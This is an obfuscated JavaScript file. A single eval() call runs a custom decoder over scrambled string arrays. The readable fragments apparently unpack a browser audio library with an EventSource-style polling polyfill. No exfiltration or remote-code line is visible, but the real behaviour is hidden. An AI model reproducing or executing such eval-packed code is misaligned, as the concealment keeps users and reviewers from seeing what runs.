eval((function(s){var a,c,e,i,j,o="",r,t="%'@`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=44696;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<492;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["var a=[vH~D\\N\\ovY|bVvly~U\\Tl`D\\UmLy}.qHobpRV\\x4EIpK3V\\eLab:E)CKLDabo\\TYN`E)CbpARHI7eLIKu:yao\\N)3Ovbotahy8\\(t\\LozZt\\CDbp`N\\Ta8pyYEy98\\N`N\\TXea8zC8\\eKv\\TeaQAZ>zaA`z8v837vLu\\J5\\.q\\zo\\N\\T`y\\U\\ov~zaRFIVCz:N\\Tv,Dz:y\\zaKboEy\\U\\TgABboR\\WgD\\efefO*vJe\\(|Lz\\x73`UXDO*`NXohyDvYqCtOmz\\TB\\C\\edB\\CdOB\\y~D*oY\\x72DoteDOYvv#"+
"abbZ\\t*D\\z5O*NXuYUyvv3\\CLCmEXoo:D}OYWD?i4\\TW\\Tab}ab\\tomOx23\\W)6\\W)6\\W)6t*'q\\z/CW`~EW\\T\\c_L<a4D\\Lz@Uw\\cSr@U@\\cS^o@k8Y9emzt)1\\NLGLqe@qwGyq\\czy3rt)1\\Nbo8\\LG^qo8AoKQ@Uq8\\UyDNshDezsOmzu:mz{%r\\dRr{{\\obo8'hLa37L38y\\tyDL3\\LX-37/\\L`y`UD8\\--\\F`D`L;ByVmLeDeb3y\\c_\\x37\\ty3\\cz\\dRW\\cz\\dQ\\cz\\dRt*\\L;Byo\\yke*Car\\WAjCuQp/\\z/37}CC?\\cy*N2L\\J"+
"C]]}W\\o~DztebonnR\\y*qDo\\UyTYWENByENXLN\\TT`z4NmzOYv\\uET>\\edt\\x2FalL:Uql`x61\\Nl\\W*&L\\u&L:ql\\Lq&Wq&LGl\\Lqel\\L:q&cS\\U:l\\cS\\U3fZy\\dSx7Cee\\dS\\fZ\\e7y\\x2A\\ee\\e7\\x24BLL+D\\yao*\\N`yF*kqK#T`zWomOu2iQ9eEcx(N}WD\\NcM\\zeL*9e`EWomCuU*9e`EWiQ9eE\\obWomCuaeUy7EkqC3\\yvNL:*v\\o~O\\x70DCUvQXNY\\ooHJB\\CFYW\\Bo~z|?B\\zQ<oYhD\\v#Ex6F:\\zaFENq4E\\oaFt27teKkhW"+
"D\\L7taI\\ec7taemW)6DKLXCmDByv9F*kqv9AjNy)ENC5y)ENt:\\x70*qEjO*kqC(9qHJvOab\\BR~y*jC(mN5:z\\B5Fz\\BN*tYR\\y",
",\\t\\J\\C\\B\\u\\,\\z\\\\t\\v\\,\\\\o\\\\a\\v\\B\\u\\ycM\\cxAE\\t\\z\\\\N\\u\\at\\\\u\\\\b\\dPlCIhy\\\\uh\\BJ\\z\\y\\C\\B\\\\vZKQAR\\O\\zN\\zSr\\tL\\O\\t\\J\\\\cxdN\\Jq\\O\\oB\\U\\yhl\\z\\D\\x6\\EaFx74Cae\\~UDt\\Cu\\Ju\\y\\u\\OahD\\z\\aH`D\\x74:4\\Tq\\t\\o\\DWE+D\\yatQFef\\x0$Dat\\C\\t\\~T\\L*Wu\\U)7%%r\\L:at'hy\\U\\z",
"#$&()*+-./59:;<>?GXY]^gijkmnsw{|}"],
["Fz~DzaFzOoT~zRr\\yF\\DODq&&(>>mF\\tzzaFzebELLvLv(J\\*LvJ\\*LvmQvUaQLDqXM{C`z\\te\\E#^Q3QI^XMXxA^Ab28H\\u*C$3\\CDCqW*Nyx65\\C4*Nv`Luvar7ar\\D\\Ba7aeUCaeUDae?B\\*x6ED<A#bp%\\CO~DG\\bVCW`D)za'uvDzv8Q\\uh\\B[[AC)z37YNaR\\O{u\\O{OahELB{<A\\bWB\\CXS)OHoliWi/z\\D\\Nt9et9O\\DOW\\DLz\\DLaHQHRXM\\bV7bARo7if1HbIja\\bpIFK3R\\bVte\\uvjde"+
"\\E\\b2-Ukzk&)|:\\u9YNbp\\uy|:\\ug{Oo\\*C)/NDw2G'.L`yL~boOzO&\\o>LTCO\\DNzw3R\\yFz\\NO\\oDzaR\\yFT~z'D}AC)}K\\u~ECD\\tI{`L\\tae)o\\dN7tn=-zB{XyU]Ob27tar\\thWD\\L7t'DUab\\WiCD\\tOw0\\EqiE?\\OE?\\OzJ\\OiW.Cba@{.gA`zyD#aI@A`zyD\\e\\N:\\U\\oae\\N:\\U\\o{z\\O*Czz\\O*C\\-\\or~D\\yUar~D\\yU\\WB{:WB{:sUW\\E?\\DaeA*U:sUsOUnFb2=Fb2eMnIjc=IjcsOU"+
"\\+++\\]]`CXSB\\CXS\\N*x6EN\\CtCtaeCqC\\Bh8I\\ELG{$K~U\\bV~LUaI\\ELG$3\\Cue\\dONOOz:`Wtw4~N:gCN:g\\/)v~D\\Uv9~Eo\\*C/:\\D\\uU:O\\DU\\Dzw3Ced\\tC`utr\\thdPe~zdQ\\bqjMcM\\b2\\EjLXx`f0oX*eajcjb\\f_4\\f_\\L\\dRXz3Xyo\\x41oXyIoXxj6r3:\\f0ojco\\bpoXyo\\x41\\f_jL4Xz\\f0jc3o7x2Fr\\bS\\x3Dlb*DE\\t)N*N\\t9A\\urD\\bp~zdPtC`utWKzb*zr\\Wj7E~z3\\*CboR\\Watbyt*uHjK4\\bp~N:e7{\\bS8'W\\E~z:jb"+
"D{\\By",
",\\u\\y\\,\\ab\\\\o,\\\\o\\v\\,\\\\o\\\\a\\v\\B\\u\\yE\\u\\t\\C\\E\\tq\\t\\v\\\\t\\y\\J\\\\vW\\x66D\\u\\z\\B\\E\\x6C\\B\\y\\u\\y\\u\\t\\T\\L\\E\\bo\\x41\\T\\B\\EK\\B\\Lhy\\B\\\\D\\x72DDL\\uh\\cyqO\\tzaoCy\\N~O\\CtW~B\\EDC\\x64N\\OUav\\u\\T(vU\\x6\\bZKQD`U:DzLx6Fy\\cB\\*z\\aFD\\NGLCtNFI@b\\\\eao9FN\\tC;7\\EaEWar%\\x7\\zLE\\BHaeqz",
"#$&()*+-./89:;<=>?GXY[]^gijklmnsw{|}"],
["QC4b\\ybyDd@B\\DCLmqiZKQAW8y<q:LCeeioH\\cSt4:c_\\eei3t4:e8\\eee\\J\\W~66D\\UW\\c_fZy\\dS\\Lm\\cS~7CaHDW\\e8z\\C\\L3yz\\C\\L3b\\W\\c_yz\\L3b\\Wb\\J\\zbZ`U\\TFDPNT`U\\TbmDPNWeZC<D'\\cyARp\\e6N<z~73VLtD,b<-Clb\\J\\ye<N2Cl\\tDl,b`LCJ,bD~72DB\\U\\yDa3\\yJ\\za4\\cy<N2r\\t4D\\eK\\%A-O<\\J\\U\\zo\\N\\BheaRvL`LaKqmztm~70<`Nv\\Byto8\\z8\\Wo\\y"+
"\\te<CF<\\J\\UCz?\\ByH4yH4C`zm<\\tqzq<yyT\\L<WFE~6C\\U3\\yDhEu\\yD~72DWvELm\\cSb\\zvHCeboKqmabboD\\yE3\\yD\\WNaR\\e6f3mDL:yLblhE\\Jblt\\f2T\\L<C`Dr\\LCv\\DzmDyO<vPzm\\N\\eK\\LCT`U\\Tt<~6%H?o\\N~63z~73e\\UpEDr~77ry\\LN\\DLC`ty\\NLt\\U\\ut\\Uv\\Wm<\\tqDf1Ht4lJ\\C`u:NLmyy:dSH&l3\\eev\\D\\Ja4\\ebD\\zS\\dRN\\DtaI<Lyf3\\uvl`Cl\\Cv\\tlqmbl<bSrv<br:N<z~7"+
"3`CSr\\N<\\z`C\\ed73~37p7\\cy\\dQI8oI\\dQ78\\dR~31\\N\\W8\\c_\\dQ\\cy\\e88q~34qW~35\\cSWq\\cz~30\\cz~30r:NCaezbSr\\T~74m\\edt~2F\\C\\ur\\y<-y\\LN\\DLC`ty\\NLtm\\Jet\\zt\\N\\te\\zt\\Wty\\N\\te~23hD\\z\\ByS\\dQ\\eM\\cz\\eMq\\cz\\eM\\czr\\f2ao<~6%H?o\\N~63z~73dN\\JEqe\\U\\NEDTzF\\D\\BDqf3t\\uv\\f2o\\LeCzvo~74\\D\\Be\\Jtm~70y\\Cp\\T`E\\Cz\\L38\\uv8ebotDlW\\BoCe8moczmoT`C~64yte\\zE\\JdQmo8"+
"\\c_~39\\c_~39mote\\zOox7A3\\y\\CboCLI\\D~72Dl\\efu\\y\\WA-K`Lu\\J3V3Kk'\\cyARp\\e6W@zbVRk'3V3KkK3QIR\\cMKWFE~6C\\U3\\yDhEf1HkKRk'kI\\eapIFK3RVyx65\\C47RQpyyA-CbVRk7RQ3kI\\ebIVKHC@LyH&:Dd@B\\Dz:tle\\D\\ur\\zDlr\\Tlr\\%lC:C@Ly:uv\\zyHQ3k7I4I\\cxH&z&t\\L\\C];;;(l(cI){aa(a[0] c0  cI){p};S eQ=/^(\\s|\\f6)+|(\\s|\\f6)+$/g;S cH=l(cG){S Z=w,a5=500,aT=F,cF=0;aa(!cG||  aJ cG!= a[1]){ds  "+
"bT SyntaxError(a[2])}*3jcG*4jw[a[5]]*6jF*7jF;l cE(a5){Z[a[6jaM(l(){dx[a[8]](Z)},a5)}l dx(){cT{aa(Z[a[4]]== Z[a[9]]){p};S ap= bT XMLHttpRequest(#11]](a[d5],Z.URL,gQ>12],a[13]>15],a[16]>17",
"\\E\\t\\z\\T\\z\\ar\\W\\o,\\,\\a,\\\\o\\\\aCae\\J\\UL\\uh\\B\\u\\J\\y\\t\\y\\\\B\\y\\u\\\\be\\dON\\Srbrt\\UDoH\\B\\v\\t\\\\v\\TN2r\\thaC\\ur4AZN\\J\\\\B\\\\xbpy\\);ap[a[\\CQ;w[a[t\\Cl\\\\E#gY]](a[\\N\\D`O\\WD\\Ll\\dS]]= b\\O",
"#&*-:<>?Pijkm"],
["[18])aT!= FapgY(a[19T)};cF= 0;apgX50000;ap21l(aa(w= 3`w= 4&& w22== fAaa(Z= Z5Z Z23;%a[11],@a[11]})};S bu=;cT{bu= w26`}bt(e};S cD=bubXbu28]~D- 3)!=  -1`bu30]~D- 4)!=  -1S dw=bugm(cF)fY(a[31])~C=a[gV1=[k=0,an=;cF= cD;aw(;ak< dwbX;ak++an= dw[ak]fX(eQ,an36cC= eventan37dV= aS(dV)!bs(dV)a5= dV}an38a1dz(dG)an40aT= idanbRaT= Fan== {aa(a1bXS bP= bT dm(a1ff(a[31]),ZaP,aT);%cCP);a1= [];cC= a[gV]}}}}}}}}w= 4cE(a5)}}Z"+
"4!== Z9aa(w= 4Z Z5;%a[fd],@a[fd]});cE(a5)w= 0cE(a5)}as {}}}}};ap45();aM(l(aa(gQ`ap= 3ap46()}},apgX);Z7ap}bt(e%a[fd],@a[fd],dG:egV})}}dx()};cH47{close:l(w w9;dX(w._pollTimer)746()},CONNECTING:0,OPEN:1,CLOSED:2,dispatchEvent:l(avPS aE=waEaw(S ak=0;ak< aEbX;ak++aE[ak]8(wP)}}wgU]+ av]wgU]+ av]8(wP)}},addEventListener:l(av~waa(!ww[]dz(cw)},removeEventListener:l(av~wS aE=w!aEp};aw(S ak=aEbX- 1;ak>= 0;--akaa(aE[ak]=== cwaE"+
"51(ak,1);dY}}},onerrormessageopenreadyState:0,URL:};S dm=l(a1,eJ,aTw38a152eJ53aT`};dm47{dGaz:a[gV],lastEventId:,origin:}a[54] c0  cIcAgTcH};cI0cH})(w);(l(r,ql _(eI,_l bO(fp h56&& ai&&  !hgf&& hd9[f]!== q&& hd9[f]}l Q(fp l(hS j=wcY;p j&& jbn?f8(w,h):F}}wd8{eh:eI`F,flashVersion:9,debugMode:!0,debugFlashuseConsole:!0~onsoleOnly:!0,waitForWindowLoadbgColor:a[62],useHighPerformanceflashPollingIntervalhtml5PollingIntervaldF:cL,f4dv:a[63],useFlashBlock"+
"dT:!0,forceUseGlobalHTML5AudioignoreMobileRestrictionshtml5Test:/^(probably|maybe)$/i~UnoSWFCacheidPrefix:a[64]fW{autoLoad:!0,autoPlayfromloops:1,onid3fOwhileloadingplaypauseresumewhileplayingpositionstopfailurefinishmultiShot:!0,multiShotEventsb5pan:0,stream:!0,toazusePolicyFilevolume:dr66{isMovieStarusePeak'useWaveform'useEQ'onbufferchangedataerror:F67{bufferTime:3,serverURLconnectduration:FfV{e9:@69[70[71[72[734:!0},f9:{related:74[75[76,az:77[78"+
"[79[80[81ogg:@82opus:@83[84wav:@85[86[87[884:!1}gSa[90]bR_`a[91]92a[93]94/([#?&])debug=1/i95a[96]97w98wgeFdrwfM !1bbFaG{ba[]fLwbU !1gPFgO{flash8:/\\.e9(\\?.*)?$/i,flash9:/\\.e9(\\?.*)?$/id6{bufferingpeak'waveform'eq'movieStar:!1110{a9{eC:Fd9{gfwbY !1;S a0,h=w,dl=F,A=FN,V=du113,dk=rgN114.e3(),K=document~v,dj~u,H,ag=[]m=!1l=!1,G=!1,aj=!1~t=!1k,ad~sM~r,aO,a_,aZ,di~q~pL,aYK,aN~oj~nJ,aX,dh~m,dg~l,dfi=F~k=Fh~j,aWIH,Mg=!1"+
"~i=!1,de,dd,dcG=0f=FFe=[]d,Y=F,dbEc,aDD~h,da,R,eH=dy47116,af=!1~g,ai~f~9,auC~8=0~e~d=(/(ipad|iphone|ipod)/i)~c=(/fa/i),aC=(/gR/i),eG=(/webkit/i)B=(/safari/i)&&  !(/chrome/i)~b=(/dt/i)A=(/(mobile|pre\\/|xoom)/i)`cd||",
"V[a[aL]][a[4]]=};w[a[;w[a[]]= [a[]]}as {aa(e5(a[a[cZ]):F,on:!1,],a){gh]+ av+])== 0 a[gga[cZ];aa(:F,,banfX(/:?\\s*/,ZgW(Data{az:|| ,c4:!1},",
""],
[" cc,c7=!dkusehtml5audio/i) !dksm2\\-ignorebadua/i) bB  !Vsilk/i) VOS X 10_6_([3-7])/i),ca=KfK?KfK):F,bz=bBKfK==q !KfK)),c6=!bz,c5=/(e9|f9|mpa|m4a|m4b)/i,b9=KgN?KgN119http/i):F,eF=b9?a[cZ]:a[120],c4=/^\\s*gb\\/(?:x-)?(?:mpeg4|aac|flv|mov|f9||m4v|m4a|m4b|mp4v|3gp|3g2)\\s*(?:$|;)/i,c3=a[122]fYa[eB]),eEbT dH(a[123]+ c3ffa[gM])+ a[gL],a[gK]~w127/^\\s*gb\\/(?:x-)?(?:mp(?:eg|3))\\s*(?:$|;)/i;w128`b9;S b8;cT{b8bQcbdtd5> dtge)? bT bQ(F): bT bQ)dq}bt(lb){"+
"b8`1cXb8;wfJ){S k=!haP;fGYhcW~cs(f)!af'bA'!34){bedzaY135),af`0}}as {4bedzaY135),af`0)}}!cebA'3){bedzaY136)hd8dM`0,hd856`1,cd){hgf`0cc !Vfa\\s2\\.3/i) !cc){af`0}}}};fkbjfaPheA),bjfaP==qa[139]!=K4aM(aN,1)~ce`0;p h140wcWp Y?G !aj:hdMhcXgJ){p bN(f)K[f]r[f]142,k){l j(){cbI(c~[@] bT a0(c~hbadz@~p [@]}S c,m=F!G !hcW)%};kf{id:f,eh:k}~cad(f~aPbF(aP~@==q@hd8143+ c8++)M(@,!0)){p [@]}bE(c)){m"+
"j(),m.aU(c)hbYha9fIaPaPdG\\:/i)){p j()};8< HF==ezez`!(cQbxbxaLc4)aPaPaLeE))~cbH(c,void(0)~mj(~8==H?A.d7(@,d41,ey):(A.d7(@,aP,gI,gH,gG,ez,ez?153:!1,d41,cQ,a2F,cP,!0,ex,ey),cQ(mgF`0,fHfHa6m))~cQ!ex !cPmbwc)};!cQcP mcO~p m162,k'!M(f)%};S j=[f],c;jd3~jP{};jew~aw(c0;c< ;c++'hba[c]==f){hba51c,1~dY}};kjfG!0~fR [f];p !0bw,kbwk):!1ewewevwfF,k,j,cevk,j,c):!1eu,k,je"+
"uk,j):!1fEwcO,k){S j=F,c=k !(k am  fU)!G !hcW)%}M(f,c)){ck{eh:k})!c%};ck{eh:k}~kkaPkbRf,jh142k)cO))};F==jj[f]cOk)~p jdL,kdLk):!1d3d3172aw(S f c0 ){b1f)[f]d3)}dpdp175S f;aw(ff#ax1e--a[fdp)}etet177S f;aw(ff#ax1e--a[fet)}gEgEfD,kfDk):!1e2,k){S j,cf==qbs(f)ke2k):!1};j0;aw(c;j< c;j++a[je2f)}es){S k=0;f am  fTfF)fes};aw(kk#ax83--a[kes)};p hbU`0182hes)er){f am  fTfF)fer};aw(f"+
"f#ax1e--a[fer)};hbU`1;p !0184her)gDgD186S f=0;A8!=HfaS(A._getMemoryUse(),d5)~p ffC",
"h[a[aG]]]]= l(f};w[a[]][a[c[a[[a[]]){p M(f)?[f]():!1!== q&& (&& = hbabX){[hbl(){aL(/;aa(|| (}as {aa(hd813){p !1){aa(bR !);- 1;0<;_0x23b",
"#"],
[";f==q(f !1)ajaj !0;aw(k~babX- 1;0<k;83--){dg(~aG[~ba[k)};bk(f);Rdo(r,a[bw],a_)$gC;~cXbc({az:f}));!kY f~cW()?!!(8< Hf*c4)f*~127)):F);p kgB;~cXbc({eh:f}));!kY f~cW()?!!f*~gP):F);p k191l(f>fbx^qfbx~gC(fbx)?!0:~gB(f114)192p f?~aG[f]:FfB{aa(a[dD]== aJ f){h(hr),cr(a[fB],f,h),aO()'ds bh(a[195],a[fB])}$dC{aa(a[dD]== aJ f){h(hr),cr(a[dC],f,h),aO({az:a[dC]})'ds bh(a[195],a[dC])}$197w198{p !0199fAS j,c,m;aw(j~babX- 1;0<j;21--){~aG"+
"[~ba[jfG()}A){cT{aC(ckAfz),biA203202(A)}bt(q){}};ckbiYAF;~drbjGbgcibmblajaf~fM@;~ba[];~aG{};c80;ce !1f){ag[]'aw(j c0 ag){aa(agb1(j)){aw(c0,mag[j]bX;c< m;c++){ag[j][c]dK@}}}};~a9{eC:F};~d9{};~bY@;~gf@;re1(l(){k~eA()},gX);p h206p ~fA(!0,!0)eqp Aa[208] c0  A?24.PercentLoaded():FeAct !0;aN();aM(l(){aa(cibJ();bK();p ci !0},gX);aZ()fG~fC(!0)};a0,j,c=w,m,I,r,aV,K,Q,V=!1,G=[],Y=0,ag,aj,_=F,ai;jkF;w209wbRfbR;wf;wPwepwdBad(f)"+
";weowdBeo;wcKwdBcK;way@;wbnF;aiw?!1:!0;we0{199bw=F,j;f^q?f,dB):(f=dB,Pf,__^c(c,cF));(c);bF();j=#!j !c>c}j==c0!==42!==4>3===4jenbC(c,l(){jena6(c,[!!a2])}),c};d2@;41;bv0;e0{}bE(j)){kc.aU(j),ke_(em@,c^j(gAj,dL(0)),222a[gz],224a[gz],e_ !0)'aa(~bY*/dG\\:/i)>c};cT{ay@,PbH(bI(j)),`cP(`ax`fy)(`cP@),j=P,8==H?A.gc,j,jfx,jcP,jey):A.gc,j,!!jfx,!!jcP,jd41,!!jex,jey)}bt(m){"+
"aX({az:a[228],eN:!0})}};cj;p cew0!==4(ay?(aV(),bn(dp(),_bD(c._a))):8==H?A.fb,a[gy]):A.fb),m());p cfGl(f){ay?(aV(),bn(dp(),bD(c._a),afr(),cYF,bnF)):(`gxF,A._destroySound));f~162,!0)fEwcOS j,m,I,r,b7;m !0;mF;kk==q?!0:k;f(f{});c(c);c.cN,dB);f,c.cN);bF();#!ay`cQ  !gF){peZ()||232(!0),c};bE%(c.aU%,K());1!==bv||b6(j`d1,j(ay&&dL(`ax),mc))F^m>m};ff^c(4||ay8^H !ai?bw%:ai !1);d2(0===4?(ay~bY?ay?b"+
"w%:mc:(`cP !0,bw%),#):2===4(mc))F^m>m};!ay9==H 0<ax &&ax===a2 (fax0)b60<=ax(!`cQ0<ax)){et()'f,c.cN)(!ayF^`ax0< `ax F^c[",
"c[a[P]][[a[aP]]};w[a[ c[a[]]= [a[]]l(f){S k&& (k= cbna[aP&& && = _0x23baxcPad((cbRl(){;aa(|| cl(f,k){l(f,h)(c.cN)}as { !1a[h){p !1};ep=P;p !0aL(){p !=",
"#$*>^"],
["fy0< fy `FMfw) && 0==cJ** !cQ){jl(){Pad(f,c.cNWcOc.cN)};]&&  !em?w{eD1):]`d242==4w{fO1Waa(FMm@m};Paj()};(!cJ237 `]&& d1 !af `!]&& 8< H &&  !eZ)) && cJ++;evQ(cWv1;61;ax==q`bs()?0:;]`(PbH(bI(c.cN))Wfvk&& (^0We2,!0WfDeo,!0W]?2> cJ?(K(~mc.aU(~dL~mcO)):(I bT bQ(aP~rl(){Rdo%39],rWc.eP(cWbD(IWIF},b7l(){Rdo%40],b7WcT{Iel/ cL}bt(f){};IcO)},RdA%39],r~!IcK$0,b0fu1,/ dr))~U(IbU0~?RdA%40],b7):IcO"+
")):(mA._startR,d41,9==H?C:,d1 !1~9MH`m`245245)}d3l(f){S h=P;1==v(c.ac(0~c.b_(0~61,]`v0~ag(~hfweuhfw~]?n(fC,dL0~axf,ndp~v0,c.cR(~aV()):(A._stop'~hcQew)~cJ0,P{},h246h246)232l(f){cPf;]`(A._setAutoPlay'~f&& (cJ1M4cJ++))};weZp cP};wdLl(f0WS h=]?$f,0):b0fua2a2,$f,0)Waxh;f;c.b_(CWh;aa(!]){f9==H?C:f,42M4A._setPosition',6 !v,d1)}as {aan){aa(em){aanelMf){cT{nelf,(6)&& ndp)}bt(k){}}}as "+
"{aa(f@c}};6c.cR(!0)}}dpl(f){aa61M4@c};60;]?(c.aU()dp~aV()):(f`f==q)&& A.fSR,d1W247247etS f=P;aa(!6@c};61;v1;]?(c.aU()cO~K()):(fez !fcQdLC~A.fS'd1)W!V&& ffv?(f^0):f248f248gEaa(@cO{b5:9MH`]?:C}~c};6?et):dp)fDl(f,h0Wh=h !1W]`A._setPan'Weof;h`(eof,dBeof)e2l(f,kdrWk=k !1)#(hbU !UU0,nbU0~ncK$0,b0fu1,f/ dr))):A.c2R,hbU !UU?0:fWf;k`(cKf,dBcKf)esU0#nbU0):A.c2R,0)erU1;S f=Mq"+
"#nbU1):A.c2'?:dBcK)gDp U?er):es)};wevwfFl(f,h,k){Gdz{b5:aS(f,d5~fP:h,f8:kMq?k:c,ga:!1})eul(c,f){S h;caS(c,d5Waa(bs(c)@!1};aw(h0;h< GbX;h++){cMG[h]axf&& fMG[h]ft(G[h]dKY--,G51h,1))}};w250S f,h;fGbX;aa(!f` !v `Y>f@!1};aw(--f;0<f;_0x23bax1e--){hG[f],!hdKC>hax*(hdK0,Y++,hfta6hgw,[hax]))};p !0};w252l(c){S f,h;fG[",
"a[P]][a[c[a[ay](c[a[bc[a[bc[a[[a[]];p c};w= l(){c[ax=  !&& = = a6(c)=q&& (0==vc[cK|| c[(ax/ cL){f=fI,a[2R,f){p || ),:j}~m !;]?nb0eY && ax!=);fv,V !",
"#$*CMW^"],
["a[bX;aa(!f';aw(--f;0<f;1e--^hG[f],hdKc<hax(hdK,Y--)}ajS f=,h=ffy,k=ffw,j,m;85eu(k,m)d3()};jaa(FRk !bs(k)^fF(k,m)}};F`h|| bs(h)|| (faxh,fd1,j());p f};Qev%{h)@h^fF(aS(f,d5),h[f])}}}};agev%{h^heu(aS(f,d5))}}};KMde(c)};aVMdd(c)};mf|| (G[],Y0);Vd0F;FemfsFfrF;c]]?]:FfqFeX$$fp$~60[]fo0eWep{}cJ0d2gv{}40bUb6guD0,dU:0}gtD[],dU:[]}bv0axFe0{}};m();w~66S h,m=!1,q={};aa(d0f^p (f|| (0< bv1`"+
"4) !b6)(hc.aB(),hRk(kh,c]h,m !0),fqc],hcL* el0,hRj(jh,m !0),(m|| f)c._whileplaying(h,q,1a,q,1a)),m}67l(^S f=;p (f]?cL* ]:ff]?f]:F) !bs(f)InfinityRf?1e:F68l(c,f^2691< f?a[269]:a[cZ]70fad(c.cN,f);S h=af?dl:,k=cB(faP),j;af?k`cB(cg)(j !0):k`cB(_)(j !0)%@hcY)@af^hcYhcYbv !jhcYd3()}as @!afk`cB(_)^p c.ej(h,fd4),h}}};j|| (_m(!1),hgAfaP,cg_aPfaP,he_)}as {fexfcP?( bT bQ(faP),bw()):cbd5> dtge()? bT bQ(F): b"+
"T bQ,h,he_,af(dlh)}ay !0;h;20cYc;I();c.ej(h,fd4);fexfcP?bw():(h~22,h~24a[gz]);p h};Iaa(gs';S f;gs !0;au^aufn(f,au[f],!1)}rS f;gs;au^aufm(f,au[f],!1)}74S h=!!f|| !M8`H c]d2h4h?3:2;#;enbC(c,l(^en,[h])})w~75aa(0`bvfeW!f !eW'eW1`f;~76~76,[f])w~77l(^~78~78)w~79l^fo++;aa(gx1`fo^gx)}80l)@~81^~81)}82l(^S f=~83;#;c.b_(0)cJ(cJ--,cJ(ag(),bv0,b6,cJ0,ep{},{},aV(),M(ax0)),(!"+
"cJ~37) f bC(c,l(^fa6(c)}))84l,j^S m=fsffrh;c]b0~85(k)286jfqaymez?c]:m]?c]> m]?c]:m]:aS(fr/ fs* c],d5)ay(eX[{f7:0,end:c]}]);(3R4ay)m~87m~87)88l,j,m^S I=;aa(bs(f)|| F`f'axb0eY(0,f);c._processOnPosition();!M8< H (IgIhRqh(guDh~89,dU:h~90}),IgHkRqk(gtDkl]),dU:jl])}),IgGmRqmm~92(fm~92l]),d_f,d_fpf,mgrRqmgr(d_~60mgrl]))));1`bv(ay8RH|| ax !eW#,I~94I~94))w~95296f;~97~97,[f])98l(f,h^S",
"c[a[bn]]c[a[P]][a[a2];c[a[]]= [a[]]_0x23bax;p !0};= l(){};w2&& && = aw(f c0 a6(c(f,h,kl(f){||  !1cfY(a[fb1(f);aa(h)){p}{aa(==2S f,h=c.ac(0)[]d_{dE:ay!=){",
"#$DMR^"],
[" k={},j,m;jm% m;j++~k[f[jh[j]};cgvk;c[2992998c,84gv`w300'h@k=[],j,m;jm% m;j++~k[f[jh[j]};ce0ad(ce0,k);c[gqgq$`w302f1f;cgFf~cfo0,M(cbR)(ceZ)?ccOq,ceZ)):c[excbw)),c[fHfH$,[f])}};w3030< cbv304304$)}};cnl(~p K305K307a[eV])[0]};bNp K308f`ad'k@j=f|| {},c,m;ckq?hfW:k;aw(m c0 c~cb1m)j[m]q(j[m]a[fk aJ c[m]|| Fc[m]?c[m]:ad(j[m],c[m])`p j};bC'h~ay8!=H?h():re1h,0`bM{onready:1,ontimeout:1,default1,flash91,movieStar1}"+
";cs'k@j,c=!0,m=k!=q,I=hd8;aw(j c0 f~b1j)~a[fk aJ f[j]|| Ff[j]|| fdy|| fdH~mbM[kq?h[k]:I[jq?(hd8,h):bM[j]q?c !1:he4?h[j]a6h,fdy?f[j]:[f[j):h^bM[j]q~c !1^p cs(f[j],j)}}}};p c};Rl(~l f(c~ceH8c);S f=cbX;j?(c[1]a[gU]+ c[1],3< fc310)):3fcdz!1);p c}l h(f,k@q=311),r=[c[k;j~q[r](f[0],f[1])^q[r]a6q,f)}}S j=rfj,c={add:j?a[fj]:a[fn],fN:j?a[313]:a[fm]};p {add:l(~h(f(eO),a[dA])},fN:l(~h(f(eO),a[do])}}}();au{abort}),canplay,h;em~p !0};em !0;f.ac(0);h"+
"f[axq|| bs(f[ax)?F:f[ax/ cL;wel!=h~cT{welh}bt(d~}};f[314P.eD(canplaythrough;d2(f.ac(0),f.dZ(fs,fr,f.aB()),f.fc(!0)durationchange,h;20f.aB();bs(h)|| ha2(fqa2hended.eP(dW.fc(!1loadeddata;315bB|| (a2f.aB()loadedmetadata}),loadstart1play0playing0progress:Q(l(f@h=,j,c,m=0,m=316eX;jd20;S q=3171;heX[];mmbX~jcm% c;j++~heXdz{f7:cL* mfEj),end:cL* m318j)}`mcL* (m3180)- mfE0));jb0fu1,m/ (cL* 316a2)`bs(j)"+
"|| (h.dZ(j,q,h.aB()),jqjqau3198w,f)ratechange}),suspend:Q(l(f@h=;au3208w,f);h._onsuspend(stalled}),timeupdate.cR(waiting1)}`bEp f(bxaPcQ)?cQbxbO(bx)?!1:bx?bc({az:bx}):bc({eh:aP})|| hbYaPaL/dG\\:/i):!1};bDS k;f(kbB?a[gy]:ha9dqa[86])?a[321]:a[gy],gAk,322!=q(e_ !1));af(cgF);p k};bc!hdM !hcX~p !1};S k=aPF;fbxF;S j=hfV,c;ffq~p f#f`!aD~aD[];aw(c c0 j~jb1c)(aDdzc),j[c]dn(aDaD324j[c]dn))`aD bT dH(a[123"+
"]+ aDffa[gM])+ a[gL],a[gK]`(ck?83325)aLaD):F)cbX?cc[1]:f(ke5a[326]),c(-1!=k?gm0,k):f)gm6));ccq?kc#c):(fa[gp]+ c,kha9dq{az:f}),k(c]k)f#f));p k};dal(~l f(c@f,j=f !1;!k|| a[dD aJ kdq~p f};c am  dy~rfcbX;r< f;r++~c[rkdqc[r])aLh328)~j !0,c[r !0,hd9[c[r !!c[r]aLc5)}};fj^cka[dD] aJ kdq?kdqc):!1,f !(!c||  !caLh328)`p f}!hdM !hcX~p Yha9fI !0,!1};S k=bQ!=q?cbd5> dtge)? bT bQ(F): bT bQ:F,j,c,m={},I,r;IhfV;aw(",
"[a[P]][a:Q(l(){w[a[cY]]|| f[a[[a[]][j] am  = l(f){ha9[]!== === && = [j]f[j]S f=0;aw(c[)}),aa((_0x23bax.ac(bX;j<l(f,){S )};){Options:] !bO(a6c}as {",
"#$^"],
